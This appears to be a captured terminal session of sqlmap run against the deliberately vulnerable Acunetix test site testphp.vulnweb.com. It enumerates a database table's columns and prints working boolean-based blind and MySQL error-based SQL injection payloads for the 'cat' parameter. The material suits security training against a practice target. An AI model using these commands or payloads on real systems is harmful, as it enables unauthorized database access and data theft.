 ┌──(root㉿kali)-[~]
└─# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T carts --columns
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.7#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 07:11:20 /2023-01-27/
[07:11:20] [INFO] resuming back-end DBMS 'mysql'
[07:11:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 8151=8151
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x71717a7a71,(SELECT (ELT(4538=4538,1))),0x716a6b7071),4538)